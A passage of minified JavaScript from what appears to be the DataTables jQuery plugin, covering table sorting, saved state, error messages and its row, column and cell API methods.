i.nTr?i.anCells[e]:N("<td/>").html(U(t,n,e,"display"))[0]}function qt(t,e){for(var n,i=-1,r=-1,o=0,a=t.aoData.length;o<a;o++)(n=(n=(n=U(t,o,e,"display")+"").replace(Ft,"")).replace(/&nbsp;/g," ")).length>i&&(i=n.length,r=o);return r}function Vt(t){return null===t?"0px":"number"==typeof t?t<0?"0px":t+"px":t.match(/\d$/)?t+"px":t}function Gt(t){function e(t){t.length&&!N.isArray(t[0])?p.push(t):N.merge(p,t)}var n,i,r,o,a,s,d,l=[],u=t.aoColumns,c=t.aaSortingFixed,h=N.isPlainObject(c),p=[];for(N.isArray(c)&&e(c),h&&c.pre&&e(c.pre),e(t.aaSorting),h&&c.post&&e(c.post),n=0;n<p.length;n++)for(r=(o=u[d=p[n][i=0]].aDataSort).length;i<r;i++)s=u[a=o[i]].sType||"string",p[n]._idx===E&&(p[n]._idx=N.inArray(p[n][1],u[a].asSorting)),l.push({src:d,col:a,dir:p[n][1],index:p[n]._idx,type:s,formatter:T.ext.type.order[s+"-pre"]});return l}function Kt(t){var e,n,i,r,u,c=[],l=T.ext.type.order,h=t.aoData,o=(t.aoColumns,0),a=t.aiDisplayMaster;for(R(t),e=0,n=(u=Gt(t)).length;e<n;e++)(r=u[e]).formatter&&o++,te(t,r.col);if("ssp"!=he(t)&&0!==u.length){for(e=0,i=a.length;e<i;e++)c[a[e]]=e;o===u.length?a.sort(function(t,e){for(var n,i,r,o,a=u.length,s=h[t]._aSortData,d=h[e]._aSortData,l=0;l<a;l++)if(0!=(r=(n=s[(o=u[l]).col])<(i=d[o.col])?-1:i<n?1:0))return"asc"===o.dir?r:-r;return(n=c[t])<(i=c[e])?-1:i<n?1:0}):a.sort(function(t,e){for(var n,i,r,o=u.length,a=h[t]._aSortData,s=h[e]._aSortData,d=0;d<o;d++)if(n=a[(r=u[d]).col],i=s[r.col],0!==(r=(l[r.type+"-"+r.dir]||l["string-"+r.dir])(n,i)))return r;return(n=c[t])<(i=c[e])?-1:i<n?1:0})}t.bSorted=!0}function Jt(t){for(var e=t.aoColumns,n=Gt(t),i=t.oLanguage.oAria,r=0,o=e.length;r<o;r++){var a=e[r],s=a.asSorting,d=a.sTitle.replace(/<.*?>/g,""),l=a.nTh;l.removeAttribute("aria-sort"),d=a.bSortable?d+("asc"===(0<n.length&&n[0].col==r?(l.setAttribute("aria-sort","asc"==n[0].dir?"ascending":"descending"),s[n[0].index+1]||s[0]):s[0])?i.sSortAscending:i.sSortDescending):d,l.setAttribute("aria-label",d)}}function Xt(t,e,n,i){var r,o=t.aoColumns[e],a=t.aaSorting,s=o.asSorting,o=function(t,e){var n=t._idx;return(n=n===E?N.inArray(t[1],s):n)+1<s.length?n+1:e?null:0};"number"==typeof a[0]&&(a=t.aaSorting=[a]),n&&t.oFeatures.bSortMulti?-1!==(n=N.inArray(e,M(a,"0")))?null===(r=null===(r=o(a[n],!0))&&1===a.length?0:r)?a.splice(n,1):(a[n][1]=s[r],a[n]._idx=r):(a.push([e,s[0],0]),a[a.length-1]._idx=0):a.length&&a[0][0]==e?(r=o(a[0]),a.length=1,a[0][1]=s[r],a[0]._idx=r):(a.length=0,a.push([e,s[0]]),a[0]._idx=0),st(t),"function"==typeof i&&i(t)}function Zt(e,t,n,i){var r=e.aoColumns[n];se(t,{},function(t){!1!==r.bSortable&&(e.oFeatures.bProcessing?(Ot(e,!0),setTimeout(function(){Xt(e,n,t.shiftKey,i),"ssp"!==he(e)&&Ot(e,!1)},0)):Xt(e,n,t.shiftKey,i))})}function Yt(t){var e,n,i,r=t.aLastSort,o=t.oClasses.sSortColumn,a=Gt(t),s=t.oFeatures;if(s.bSort&&s.bSortClasses){for(e=0,n=r.length;e<n;e++)i=r[e].src,N(M(t.aoData,"anCells",i)).removeClass(o+(e<2?e+1:3));for(e=0,n=a.length;e<n;e++)i=a[e].src,N(M(t.aoData,"anCells",i)).addClass(o+(e<2?e+1:3))}t.aLastSort=a}function te(t,e){var n,i,r,o=t.aoColumns[e],a=T.ext.order[o.sSortDataType];a&&(n=a.call(t.oInstance,t,e,x(t,e)));for(var s=T.ext.type.order[o.sType+"-pre"],d=0,l=t.aoData.length;d<l;d++)(i=t.aoData[d])._aSortData||(i._aSortData=[]),i._aSortData[e]&&!a||(r=a?n[d]:U(t,d,e,"sort"),i._aSortData[e]=s?s(r):r)}function ee(n){var t;n.oFeatures.bStateSave&&!n.bDestroying&&(t={time:+new Date,start:n._iDisplayStart,length:n._iDisplayLength,order:N.extend(!0,[],n.aaSorting),search:Tt(n.oPreviousSearch),columns:N.map(n.aoColumns,function(t,e){return{visible:t.bVisible,search:Tt(n.aoPreSearchCols[e])}})},le(n,"aoStateSaveParams","stateSaveParams",[n,t]),n.oSavedState=t,n.fnStateSaveCallback.call(n.oInstance,n,t))}function ne(n,t){var e,i,r=n.aoColumns;if(n.oFeatures.bStateSave){var o=n.fnStateLoadCallback.call(n.oInstance,n);if(o&&o.time){var a=le(n,"aoStateLoadParams","stateLoadParams",[n,o]);if(-1===N.inArray(!1,a)){a=n.iStateDuration;if(!(0<a&&o.time<+new Date-1e3*a)&&r.length===o.columns.length){for(n.oLoadedState=N.extend(!0,{},o),o.start!==E&&(n._iDisplayStart=o.start,n.iInitDisplayStart=o.start),o.length!==E&&(n._iDisplayLength=o.length),o.order!==E&&(n.aaSorting=[],N.each(o.order,function(t,e){n.aaSorting.push(e[0]>=r.length?[0,e[1]]:e)})),o.search!==E&&N.extend(n.oPreviousSearch,kt(o.search)),e=0,i=o.columns.length;e<i;e++){var s=o.columns[e];s.visible!==E&&(r[e].bVisible=s.visible),s.search!==E&&N.extend(n.aoPreSearchCols[e],kt(s.search))}le(n,"aoStateLoaded","stateLoaded",[n,o])}}}}}function ie(t){var e=T.settings,t=N.inArray(t,M(e,"nTable"));return-1!==t?e[t]:null}function re(t,e,n,i){if(n="DataTables warning: "+(t?"table id="+t.sTableId+" - ":"")+n,i&&(n+=". For more information about this error, please see http://datatables.net/tn/"+i),e)S.console&&console.log&&console.log(n);else{e=T.ext,e=e.sErrMode||e.errMode;if(t&&le(t,null,"error",[t,i,n]),"alert"==e)alert(n);else{if("throw"==e)throw new Error(n);"function"==typeof e&&e(t,i,n)}}}function oe(n,i,t,e){N.isArray(t)?N.each(t,function(t,e){N.isArray(e)?oe(n,i,e[0],e[1]):oe(n,i,e)}):(e===E&&(e=t),i[t]!==E&&(n[e]=i[t]))}function ae(t,e,n){var i,r;for(r in e)e.hasOwnProperty(r)&&(i=e[r],N.isPlainObject(i)?(N.isPlainObject(t[r])||(t[r]={}),N.extend(!0,t[r],i)):n&&"data"!==r&&"aaData"!==r&&N.isArray(i)?t[r]=i.slice():t[r]=i);return t}function se(e,t,n){N(e).bind("click.DT",t,function(t){e.blur(),n(t)}).bind("keypress.DT",t,function(t){13===t.which&&(t.preventDefault(),n(t))}).bind("selectstart.DT",function(){return!1})}function de(t,e,n,i){n&&t[e].push({fn:n,sName:i})}function le(n,t,e,i){var r=[];return t&&(r=N.map(n[t].slice().reverse(),function(t,e){return t.fn.apply(n.oInstance,i)})),null!==e&&(e=N.Event(e+".dt"),N(n.nTable).trigger(e,i),r.push(e.result)),r}function ue(t){var e=t._iDisplayStart,n=t.fnDisplayEnd(),i=t._iDisplayLength;n<=e&&(e=n-i),e-=e%i,t._iDisplayStart=e=-1===i||e<0?0:e}function ce(t,e){var n=t.renderer,t=T.ext.renderer[e];return N.isPlainObject(n)&&n[e]?t[n[e]]||t._:"string"==typeof n&&t[n]||t._}function he(t){return t.oFeatures.bServerSide?"ssp":t.ajax||t.sAjaxSource?"ajax":"dom"}var pe=[],fe=Array.prototype,ge=function(t,e){if(!(this instanceof ge))return new ge(t,e);function n(t){var e,n,i,r=(t=t,n=T.settings,i=N.map(n,function(t,e){return t.nTable}),t?t.nTable&&t.oApi?[t]:t.nodeName&&"table"===t.nodeName.toLowerCase()?-1!==(e=N.inArray(t,i))?[n[e]]:null:t&&"function"==typeof t.settings?t.settings().toArray():("string"==typeof t?r=N(t):t instanceof N&&(r=t),r?r.map(function(t){return-1!==(e=N.inArray(this,i))?n[e]:null}).toArray():void 0):[]);r&&(o=o.concat(r))}var o=[];if(N.isArray(t))for(var i=0,r=t.length;i<r;i++)n(t[i]);else n(t);this.context=m(o),e&&N.merge(this,e),this.selector={rows:null,cols:null,opts:null},ge.extend(this,this,pe)};T.Api=ge,N.extend(ge.prototype,{any:function(){return 0!==this.count()},concat:fe.concat,context:[],count:function(){return this.flatten().length},each:function(t){for(var e=0,n=this.length;e<n;e++)t.call(this,this[e],e,this);return this},eq:function(t){var e=this.context;return e.length>t?new ge(e[t],this[t]):null},filter:function(t){var e=[];if(fe.filter)e=fe.filter.call(this,t,this);else for(var n=0,i=this.length;n<i;n++)t.call(this,this[n],n,this)&&e.push(this[n]);return new ge(this.context,e)},flatten:function(){var t=[];return new ge(this.context,t.concat.apply(t,this.toArray()))},join:fe.join,indexOf:fe.indexOf||function(t,e){for(var n=e||0,i=this.length;n<i;n++)if(this[n]===t)return n;return-1},iterator:function(t,e,n,i){var r,o,a,s,d,l,u,c,h=[],p=this.context,f=this.selector;for("string"==typeof t&&(i=n,n=e,e=t,t=!1),o=0,a=p.length;o<a;o++){var g=new ge(p[o]);if("table"===e)(r=n.call(g,p[o],o))!==E&&h.push(r);else if("columns"===e||"rows"===e)(r=n.call(g,p[o],this[o],o))!==E&&h.push(r);else if("column"===e||"column-rows"===e||"row"===e||"cell"===e)for(u=this[o],"column-rows"===e&&(l=be(p[o],f.opts)),s=0,d=u.length;s<d;s++)c=u[s],(r="cell"===e?n.call(g,p[o],c.row,c.column,o,s):n.call(g,p[o],c,o,s,l))!==E&&h.push(r)}if(h.length||i){i=new ge(p,t?h.concat.apply([],h):h),t=i.selector;return t.rows=f.rows,t.cols=f.cols,t.opts=f.opts,i}return this},lastIndexOf:fe.lastIndexOf||function(t,e){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(t){var e=[];if(fe.map)e=fe.map.call(this,t,this);else for(var n=0,i=this.length;n<i;n++)e.push(t.call(this,this[n],n));return new ge(this.context,e)},pluck:function(e){return this.map(function(t){return t[e]})},pop:fe.pop,push:fe.push,reduce:fe.reduce||function(t,e){return w(this,t,e,0,this.length,1)},reduceRight:fe.reduceRight||function(t,e){return w(this,t,e,this.length-1,-1,-1)},reverse:fe.reverse,selector:null,shift:fe.shift,sort:fe.sort,splice:fe.splice,toArray:function(){return fe.slice.call(this)},to$:function(){return N(this)},toJQuery:function(){return N(this)},unique:function(){return new ge(this.context,m(this))},unshift:fe.unshift}),ge.extend=function(t,e,n){if(n.length&&e&&(e instanceof ge||e.__dt_wrapper))for(var i,r=0,o=n.length;r<o;r++)e[(i=n[r]).name]="function"==typeof i.val?function(e,n,i){return function(){var t=n.apply(e,arguments);return ge.extend(t,t,i.methodExt),t}}(t,i.val,i):N.isPlainObject(i.val)?{}:i.val,e[i.name].__dt_wrapper=!0,ge.extend(t,e[i.name],i.propExt)},ge.register=e=function(t,e){if(N.isArray(t))for(var n=0,i=t.length;n<i;n++)ge.register(t[n],e);else for(var r=t.split("."),o=pe,a=0,s=r.length;a<s;a++){var d,l,u=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n].name===e)return t[n];return null}(o,l=(d=-1!==r[a].indexOf("()"))?r[a].replace("()",""):r[a]);u||o.push(u={name:l,val:{},methodExt:[],propExt:[]}),a===s-1?u.val=e:o=d?u.methodExt:u.propExt}},ge.registerPlural=_e=function(t,e,n){ge.register(t,n),ge.register(e,function(){var t=n.apply(this,arguments);return t===this?this:t instanceof ge?t.length?N.isArray(t[0])?new ge(t.context,t[0]):t[0]:E:t})};e("tables()",function(t){return t?new ge(function(t,n){if("number"==typeof t)return[n[t]];var i=N.map(n,function(t,e){return t.nTable});return N(i).filter(t).map(function(t){var e=N.inArray(this,i);return n[e]}).toArray()}(t,this.context)):this}),e("table()",function(t){var e=this.tables(t),t=e.context;return t.length?new ge(t[0]):e}),_e("tables().nodes()","table().node()",function(){return this.iterator("table",function(t){return t.nTable},1)}),_e("tables().body()","table().body()",function(){return this.iterator("table",function(t){return t.nTBody},1)}),_e("tables().header()","table().header()",function(){return this.iterator("table",function(t){return t.nTHead},1)}),_e("tables().footer()","table().footer()",function(){return this.iterator("table",function(t){return t.nTFoot},1)}),_e("tables().containers()","table().container()",function(){return this.iterator("table",function(t){return t.nTableWrapper},1)}),e("draw()",function(e){return this.iterator("table",function(t){"page"===e?at(t):st(t,!1===(e="string"==typeof e?"full-hold"!==e:e))})}),e("page()",function(e){return e===E?this.page.info().page:this.iterator("table",function(t){Mt(t,e)})}),e("page.info()",function(t){if(0===this.context.length)return E;var e=this.context[0],n=e._iDisplayStart,i=e.oFeatures.bPaginate?e._iDisplayLength:-1,r=e.fnRecordsDisplay(),o=-1===i;return{page:o?0:Math.floor(n/i),pages:o?1:Math.ceil(r/i),start:n,end:e.fnDisplayEnd(),length:i,recordsTotal:e.fnRecordsTotal(),recordsDisplay:r,serverSide:"ssp"===he(e)}}),e("page.len()",function(e){return e===E?0!==this.context.length?this.context[0]._iDisplayLength:E:this.iterator("table",function(t){Lt(t,e)})});function me(r,o,t){var e,n;t&&(e=new ge(r)).one("draw",function(){t(e.ajax.json())}),"ssp"==he(r)?st(r,o):(Ot(r,!0),(n=r.jqXHR)&&4!==n.readyState&&n.abort(),ct(r,[],function(t){Z(r);for(var e=ft(r,t),n=0,i=e.length;n<i;n++)B(r,e[n]);st(r,o),Ot(r,!1)}))}e("ajax.json()",function(){var t=this.context;if(0<t.length)return t[0].json}),e("ajax.params()",function(){var t=this.context;if(0<t.length)return t[0].oAjaxData}),e("ajax.reload()",function(e,n){return this.iterator("table",function(t){me(t,!1===n,e)})}),e("ajax.url()",function(e){var t=this.context;return e===E?0===t.length?E:(t=t[0]).ajax?N.isPlainObject(t.ajax)?t.ajax.url:t.ajax:t.sAjaxSource:this.iterator("table",function(t){N.isPlainObject(t.ajax)?t.ajax.url=e:t.ajax=e})}),e("ajax.url().load()",function(e,n){return this.iterator("table",function(t){me(t,!1===n,e)})});function $e(t,e,n,i,r){for(var o,a,s,d,l=[],u=typeof e,c=0,h=(e=!e||"string"==u||"function"==u||e.length===E?[e]:e).length;c<h;c++)for(s=0,d=(a=e[c]&&e[c].split?e[c].split(","):[e[c]]).length;s<d;s++)(o=n("string"==typeof a[s]?N.trim(a[s]):a[s]))&&o.length&&(l=l.concat(o));var p=f.selector[t];if(p.length)for(c=0,h=p.length;c<h;c++)l=p[c](i,r,l);return m(l)}function ve(t){return(t=t||{}).filter&&t.search===E&&(t.search=t.filter),N.extend({search:"none",order:"current",page:"all"},t)}function ye(t){for(var e=0,n=t.length;e<n;e++)if(0<t[e].length)return t[0]=t[e],t[0].length=1,t.length=1,t.context=[t.context[e]],t;return t.length=0,t}var be=function(t,e){var n,i,r,o=[],a=t.aiDisplay,s=t.aiDisplayMaster,d=e.search,l=e.order,e=e.page;if("ssp"==he(t))return"removed"===d?[]:h(0,s.length);if("current"==e)for(n=t._iDisplayStart,i=t.fnDisplayEnd();n<i;n++)o.push(a[n]);else if("current"==l||"applied"==l)o="none"==d?s.slice():"applied"==d?a.slice():N.map(s,function(t,e){return-1===N.inArray(t,a)?t:null});else if("index"==l||"original"==l)for(n=0,i=t.aoData.length;n<i;n++)("none"==d||-1===(r=N.inArray(n,a))&&"removed"==d||0<=r&&"applied"==d)&&o.push(n);return o};e("rows()",function(e,n){e===E?e="":N.isPlainObject(e)&&(n=e,e=""),n=ve(n);var t=this.iterator("table",function(t){return $e("row",e,function(n){var t=c(n);if(null!==t&&!o)return[t];var e=be(r,o);if(null!==t&&-1!==N.inArray(t,e))return[t];if(!n)return e;if("function"==typeof n)return N.map(e,function(t){var e=r.aoData[t];return n(t,e._aData,e.nTr)?t:null});e=y($(r.aoData,e,"nTr"));if(n.nodeName){if(n._DT_RowIndex!==E)return[n._DT_RowIndex];if(n._DT_CellIndex)return[n._DT_CellIndex.row];var i=N(n).closest("*[data-dt-row]");return i.length?[i.data("dt-row")]:[]}if("string"==typeof n&&"#"===n.charAt(0)){i=r.aIds[n.replace(/^#/,"")];if(i!==E)return[i.idx]}return N(e).filter(n).map(function(){return this._DT_RowIndex}).toArray()},r=t,o=n);var r,o},1);return t.selector.rows=e,t.selector.opts=n,t}),e("rows().nodes()",function(){return this.iterator("row",function(t,e){return t.aoData[e].nTr||E},1)}),e("rows().data()",function(){return this.iterator(!0,"rows",function(t,e){return $(t.aoData,e,"_aData")},1)}),_e("rows().cache()","row().cache()",function(n){return this.iterator("row",function(t,e){e=t.aoData[e];return"search"===n?e._aFilterData:e._aSortData},1)}),_e("rows().invalidate()","row().invalidate()",function(n){return this.iterator("row",function(t,e){tt(t,e,n)})}),_e("rows().indexes()","row().index()",function(){return this.iterator("row",function(t,e){return e},1)}),_e("rows().ids()","row().id()",function(t){for(var e=[],n=this.context,i=0,r=n.length;i<r;i++)for(var o=0,a=this[i].length;o<a;o++){var s=n[i].rowIdFn(n[i].aoData[this[i][o]]._aData);e.push((!0===t?"#":"")+s)}return new ge(n,e)}),_e("rows().remove()","row().remove()",function(){var c=this;return this.iterator("row",function(t,e,n){var i,r,o,a,s,d,l=t.aoData,u=l[e];for(l.splice(e,1),i=0,r=l.length;i<r;i++)if(d=(s=l[i]).anCells,null!==s.nTr&&(s.nTr._DT_RowIndex=i),null!==d)for(o=0,a=d.length;o<a;o++)d[o]._DT_CellIndex.row=i;Y(t.aiDisplayMaster,e),Y(t.aiDisplay,e),Y(c[n],e,!1),ue(t);u=t.rowIdFn(u._aData);u!==E&&delete t.aIds[u]}),this.iterator("table",function(t){for(var e=0,n=t.aoData.length;e<n;e++)t.aoData[e].idx=e}),this}),e("rows.add()",function(o){var t=this.iterator("table",function(t){for(var e,n=[],i=0,r=o.length;i<r;i++)(e=o[i]).nodeName&&"TR"===e.nodeName.toUpperCase()?n.push(W(t,e)[0]):n.push(B(t,e));return n},1),e=this.rows(-1);return e.pop(),N.merge(e,t),e}),e("row()",function(t,e){return ye(this.rows(t,e))}),e("row().data()",function(t){var e=this.context;return t===E?e.length&&this.length?e[0].aoData[this[0]]._aData:E:(e[0].aoData[this[0]]._aData=t,tt(e[0],this[0],"data"),this)}),e("row().node()",function(){var t=this.context;return t.length&&this.length&&t[0].aoData[this[0]].nTr||null}),e("row.add()",function(e){e instanceof N&&e.length&&(e=e[0]);var t=this.iterator("table",function(t){return e.nodeName&&"TR"===e.nodeName.toUpperCase()?W(t,e)[0]:B(t,e)});return this.row(t[0])});function Ce(o,t,e,n){function a(t,e){var n;if(N.isArray(t)||t instanceof N)for(var i=0,r=t.length;i<r;i++)a(t[i],e);else t.nodeName&&"tr"===t.nodeName.toLowerCase()?s.push(t):(n=N("<tr><td/></tr>").addClass(e),N("td",n).addClass(e).html(t)[0].colSpan=H(o),s.push(n[0]))}var s=[];a(e,n),t._details&&t._details.remove(),t._details=N(s),t._detailsShow&&t._details.insertAfter(t.nTr)}function we(t,e){var n,i=t.context;i.length&&t.length&&(n=i[0].aoData[t[0]])._details&&((n._detailsShow=e)?n._details.insertAfter(n.nTr):n._details.detach(),function(d){var r=new ge(d),t=".dt.DT_details",e="draw"+t,n="column-visibility"+t,i="destroy"+t,l=d.aoData;if(r.off(e+" "+n+" "+i),M(l,"_details").length>0){r.on(e,function(t,e){if(d!==e)return;r.rows({page:"current"}).eq(0).each(function(t){var e=l[t];if(e._detailsShow)e._details.insertAfter(e.nTr)})});r.on(n,function(t,e,n,i){if(d!==e)return;var r,o=H(e);for(var a=0,s=l.length;a<s;a++){r=l[a];if(r._details)r._details.children("td[colspan]").attr("colspan",o)}});r.on(i,function(t,e){if(d!==e)return;for(var n=0,i=l.length;n<i;n++)if(l[n]._details)xe(r,n)})}}(i[0]))}var xe=function(t,e){var n=t.context;!n.length||(t=n[0].aoData[e!==E?e:t[0]])&&t._details&&(t._details.remove(),t._detailsShow=E,t._details=E)},Se="row().child",Te=Se+"()";e(Te,function(t,e){var n=this.context;return t===E?n.length&&this.length?n[0].aoData[this[0]]._details:E:(!0===t?this.child.show():!1===t?xe(this):n.length&&this.length&&Ce(n[0],n[0].aoData[this[0]],t,e),this)}),e([Se+".show()",Te+".show()"],function(t){return we(this,!0),this}),e([Se+".hide()",Te+".hide()"],function(){return we(this,!1),this}),e([Se+".remove()",Te+".remove()"],function(){return xe(this),this}),e(Se+".isShown()",function(){var t=this.context;return t.length&&this.length&&t[0].aoData[this[0]]._detailsShow||!1});function ke(t,e,n,i,r){for(var o=[],a=0,s=r.length;a<s;a++)o.push(U(t,r[a],e));return o}var De=/^(.+):(name|visIdx|visible)$/;e("columns()",function(n,i){n===E?n="":N.isPlainObject(n)&&(i=n,n=""),i=ve(i);var t=this.iterator("table",function(t){return e=n,s=i,d=(a=t).aoColumns,l=M(d,"sName"),u=M(d,"nTh"),$e("column",e,function(n){var t=c(n);if(""===n)return h(d.length);if(null!==t)return[0<=t?t:d.length+t];if("function"==typeof n){var i=be(a,s);return N.map(d,function(t,e){return n(e,ke(a,e,0,0,i),u[e])?e:null})}var r="string"==typeof n?n.match(De):"";if(r)switch(r[2]){case"visIdx":case"visible":var e=parseInt(r[1],10);if(e<0){var o=N.map(d,function(t,e){return t.bVisible?e:null});return[o[o.length+e]]}return[O(a,e)];case"name":return N.map(l,function(t,e){return t===r[1]?e:null});default:return[]}if(n.nodeName&&n._DT_CellIndex)return[n._DT_CellIndex.column];t=N(u).filter(n).map(function(){return N.inArray(this,u)}).toArray();if(t.length||!n.nodeName)return t;t=N(n).closest("*[data-dt-column]");return t.length?[t.data("dt-column")]:[]},a,s);var a,e,s,d,l,u},1);return t.selector.cols=n,t.selector.opts=i,t}),_e("columns().header()","column().header()",function(t,e){return this.iterator("column",function(t,e){return t.aoColumns[e].nTh},1)}),_e("columns().footer()","column().footer()",function(t,e){return this.iterator("column",function(t,e){return t.aoColumns[e].nTf},1)}),_e("columns().data()","column().data()",function(){return this.iterator("column-rows",ke,1)}),_e("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(t,e){return t.aoColumns[e].mData},1)}),_e("columns().cache()","column().cache()",function(o){return this.iterator("column-rows",function(t,e,n,i,r){return $(t.aoData,r,"search"===o?"_aFilterData":"_aSortData",e)},1)}),_e("columns().nodes()","column().nodes()",function(){return this.iterator("column-rows",function(t,e,n,i,r){return $(t.aoData,r,"anCells",e)},1)}),_e("columns().visible()","column().visible()",function(n,i){var t=this.iterator("column",function(t,e){return n===E?t.aoColumns[e].bVisible:void function(t,e,n){var i,r,o=t.aoColumns,a=o[e],s=t.aoData;if(n===E)return a.bVisible;if(a.bVisible!==n){if(n)for(var d=N.inArray(!0,M(o,"bVisible"),e+1),l=0,u=s.length;l<u;l++)r=s[l].nTr,i=s[l].anCells,r&&r.insertBefore(i[e],i[d]||null);else N(M(t.aoData,"anCells",e)).detach();a.bVisible=n,ot(t,t.aoHeader),ot(t,t.aoFooter),ee(t)}}(t,e,n)});return n!==E&&(this.iterator("column",function(t,e){le(t,null,"column-visibility",[t,e,n,i])}),i!==E&&!i||this.columns.adjust()),t}),_e("columns().indexes()","column().index()",function(n){return this.iterator("column",function(t,e){return"visible"===n?x(t,e):e},1)}),e("columns.adjust()",function(){return this.iterator("table",function(t){P(t)},1)}),e("column.index()",function(t,e){if(0!==this.context.length){var n=this.context[0];return"fromVisible"===t||"toData"===t?O(n,e):"fromData"===t||"toVisible"===t?x(n,e):void 0}}),e("column()",function(t,e){return ye(this.columns(t,e))});var _e;e("cells()",function(g,t,m){if(N.isPlainObject(g)&&(g.row===E?(m=g,g=null):(m=t,t=null)),N.isPlainObject(t)&&(m=t,t=null),null===t||t===E)return this.iterator("table",function(t){return i=t,e=g,n=ve(m),c=i.aoData,h=be(i,n),t=y($(c,h,"anCells")),p=N([].concat.apply([],t)),f=i.aoColumns.length,$e("cell",e,function(t){var e="function"==typeof t;if(null===t||t===E||e){for(o=[],a=0,s=h.length;a<s;a++)for(r=h[a],d=0;d<f;d++)l={row:r,column:d},e?(u=c[r],t(l,U(i,r,d),u.anCells?u.anCells[d]:null)&&o.push(l)):o.push(l);return o}if(N.isPlainObject(t))return[t];var n=p.filter(t).map(function(t,e){return{row:e._DT_CellIndex.row,column:e._DT_CellIndex.column}}).toArray();return n.length||!t.nodeName?n:(u=N(t).closest("*[data-dt-row]")).length?[{row:u.data("dt-row"),column:u.data("dt-column")}]:[]},i,n);var i,e,n,r,o,a,s,d,l,u,c,h,p,f});var n,i,r,o,a,s=this.columns(t,m),d=this.rows(g,m),e=this.iterator("table",function(t,e){for(n=[],i=0,r=d[e].length;i<r;i++)for(o=0,a=s[e].length;o<a;o++)n.push({row:d[e][i],column:s[e][o]});return n},1);return N.extend(e.selector,{cols:t,rows:g,opts:m}),e}),_e("cells().nodes()","cell().node()",function(){return this.iterator("cell",function(t,e,n){e=t.aoData[e];return e&&e.anCells?e.anCells[n]:E},1)}),e("cells().data()",function(){return this.iterator("cell",function(t,e,n){return U(t,e,n)},1)}),_e("cells().cache()","cell().cache()",function(i){return i="search"===i?"_aFilterData":"_aSortData",this.iterator("cell",function(t,e,n){return t.aoData[e][i][n]},1)}),_e("cells().render()","cell().render()",function(i){return this.iterator("cell",function(t,e,n){return U(t,e,n,i)},1)}),_e("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(t,e,n){return{row:e,column:n,columnVisible:x(t,n)}},1)}),_e("cells().invalidate()","cell().invalidate()",function(i){return this.iterator("cell",function(t,e,n){tt(t,e,i,n)})}),e("cell()",function(t,e,n){return ye(this.cells(t,e,n))}),e("cell().data()",function(t){var e=this.context,n=this[0];return t===E?e.length&&n.length?U(e[0],n[0].row,n[0].column):E:(z(e[0],n[0].row,n[0].column,t),tt(e[0],n[0].row,"data",n[0].column),this)}),e("order()",function(e,t){var n=this.context;return e===E?0!==n.length?n[0].aaSorting:E:("number"==typeof e?e=[[e,t]]:e.length&&!N.isArray(e[0])&&(e=Array.prototype.slice.call(arguments)),this.iterator("table",function(t){t.aaSorting=e.slice()}))}),e("order.listener()",function(e,n,i){return this.iterator("table",function(t){Zt(t,e,n,i)})}),e("order.fixed()",function(e){if(e)return this.iterator("table",function(t){t.aaSortingFixed=N.extend(!0,{},e)});var t=this.context,t=t.length?t[0].aaSortingFixed:E;return N.isArray(t)?{pre:t}:t}),e(["columns().order()","column().order()"],function(i){var r=this;return this.iterator("table",function(t,e){var n=[];N.each(r[e],function(t,e){n.push([e,i])}),t.aaSorting=n})}),e("search()",function(e,n,i,r){var t=this.context;return e===E?0!==t.length?t[0].oPreviousSearch.sSearch:E:this.iterator("table",function(t){t.oFeatures.bFilter&&mt(t,N.extend({},t.oPreviousSearch,{sSearch:e+"",bRegex:null!==n&&n,bSmart:null===i||i,bCaseInsensitive:null===r||r}),1)})}),_e("columns().search()","column().search()",function(i,r,o,a){return this.iterator("column",function(t,e){var n=t.aoPreSearchCols;if(i===E)return n[e].sSearch;t.oFeatures.bFilter&&(N.extend(n[e],{sSearch:i+"",bRegex:null!==r&&r,bSmart:null===o||o,bCaseInsensitive:null===a||a}),mt(t,t.oPreviousSearch,1))})}),e("state()",function(){return this.context.length?this.context[0].oSavedState:null}),e("state.clear()",function(){return this.iterator("table",function(t){t.fnStateSaveCallback.call(t.oInstance,t,{})})}),e("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null}),e("state.save()",function(){return this.iterator("table",function(t){ee(t)})}),T.versionCheck=T.fnVersionCheck=function(t){for(var e,n,i=T.version.split("."),r=t.split("."),o=0,a=r.length;o<a;o++)if((e=parseInt(i[o],10)||0)!==(n=parseInt(r[o],10)||0))return n<e;return!0},T.isDataTable=T.fnIsDataTable=function(t){var r=N(t).get(0),o=!1;return N.each(T.settings,function(t,e){var n=e.nScrollHead?N("table",e.nScrollHead)[0]:null,i=e.nScrollFoot?N("table",e.nScrollFoot)[0]:null;e.nTable!==r&&n!==r&&i!==r||(o=!0)}),o},T.tables=T.fnTables=function(e){var t=!1;N.isPlainObject(e)&&(t=e.api,e=e.visible);var n=N.map(T.settings,function(t){if(!e||N(t.nTable).is(":visible"))return t.nTable});return t?new ge(n):n},T.camelToHungarian=k,e("$()",function(t,e){e=this.rows(e).nodes(),e=N(e);return N([].concat(e.filter(t).toArray(),e.find(t).toArray()))}),N.each(["on","one","off"],function(t,n){e(n+"()",function(){var t=Array.prototype.slice.call(arguments);t[0].match(/\.dt\b/)||(t[0]+=".dt");var e=N(this.tables().nodes());return e[n].apply(e,t),this})}),e("clear()",function(){return this.iterator("table",function(t){Z(t)})}),e("settings()",function(){return new ge(this.context,this.context)}),e("init()",function(){var t=this.context;return t.length?t[0].oInit:null}),e("data()",function(){return this.iterator("table",function(t){return M(t.aoData,"_aData")}).flatten()}),e("destroy()",function(c){return c=c||!1,this.iterator("table",function(e){var n,t=e.nTableWrapper.parentNode,i=e.oClasses,r=e.nTable,o=e.nTBody,a=e.nTHead,s=e.nTFoot,d=N(r),l=N(o),u=N(e.nTableWrapper),o=N.map(e.aoData,function(t){return t.nTr});e.bDestroying=!0,le(e,"aoDestroyCallback","destroy",[e]),c||new ge(e).columns().visible(!0),u.unbind(".DT").find(":not(tbody *)").unbind(".DT"),N(S).unbind(".DT-"+e.sInstance),r!=a.parentNode&&(d.children("thead").detach(),d.append(a)),s&&r!=s.parentNode&&(d.children("tfoot").detach(),d.append(s)),e.aaSorting=[],e.aaSortingFixed=[],Yt(e),N(o).removeClass(e.asStripeClasses.join(" ")),N("th, td",a).removeClass(i.sSortable+" "+i.sSortableAsc+" "+i.sSortableDesc+" "+i.sSortableNone),e.bJUI&&(N("th span."+i.sSortIcon+", td 